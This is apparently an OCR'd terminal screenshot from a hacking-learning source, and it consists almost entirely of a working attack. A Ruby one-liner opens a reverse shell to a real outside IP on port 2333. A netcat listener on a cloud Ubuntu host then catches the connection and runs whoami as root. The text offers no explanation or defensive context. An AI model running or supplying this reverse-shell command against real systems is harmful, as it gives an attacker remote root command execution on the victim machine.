 root@ubuntu: ~
root@ubuntu:~# ruby -rsocket -e 'c=TCPSocket.new("47.101.57.72","2333");while(cm
d=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41696)
whoami
root
HACK学习呀